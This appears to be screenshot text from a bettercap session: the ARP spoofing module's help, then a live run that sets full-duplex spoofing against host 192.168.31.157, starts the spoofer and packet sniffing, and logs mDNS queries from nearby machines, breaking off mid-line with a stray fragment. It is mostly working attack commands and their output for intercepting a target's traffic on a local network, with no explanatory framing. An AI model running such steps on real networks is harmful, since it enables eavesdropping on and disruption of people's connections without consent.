 arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if
the router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only
connections going to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=fa
lse)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nm
ap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (d
efault=)
192.168.30.0/23 > 192.168.31.248 » [09:00:28] [endpoint.lost] endpoint 192.168.31.50 (DESKTOP-EJ753JV) 64:5a:04:4b:
aa:fc (Chicony Electronics Co., Ltd.) lost.
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.fullduplex
192.168.30.0/23 > 192.168.31.248 » [09:01:06] [sys.log] [err] unknown or invalid syntax "set arp.spoof.fullduplex",
type help for the help menu.
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.fullduplex true
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.targets [09:01:19] [endpoint.lost] endpoint 192.168.30.110 (�ib�)
c8:69:cd:91:62:ca (Apple, Inc.) lost.
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.targets [09:01:44] [endpoint.lost] endpoint 192.168.30.173 56:71:5
9:cc:be:8c lost.
192.168.30.0/23 > 192.168.31.248 » set arp.spoof.targets 192.168.31.157
192.168.30.0/23 > 192.168.31.248 » arp.spoof on
192.168.30.0/23 > 192.168.31.248 » [09:02:12] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
has ARP spoofing mechanisms, the attack will fail.
192.168.30.0/23 > 192.168.31.248 » [09:02:12] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.30.0/23 > 192.168.31.248 » net.sniff on
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns MACBOOKAIR-5DBA : PTR query for _companion-link
._tcp.local
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns fe80::6c50:1b3d:c5c4:3d5c : PTR query for _spot
ify-connect._tcp.local
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns TEXEL : PTR query for _spotify-connect._tcp.loc
al
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns fe80::105e:7b79:1a10:4cb7 : PTR query for lb._d
ns-sd._udp.local
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns fe80::105e:7b79:1a10:4cb7 : PTR query for _airp
ort._tcp.local
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns fe80::105e:7b79:1a10:4cb7 : PTR query for _rdli
nk._tcp.local
192.168.30.0/23 > 192.168.31.248 » [09:03:17] [net.sniff.mdns] mdns fe80::105e:7b79:1a10:4cb7 : PTR query for _goog
Address Resolution Protocol: Protocol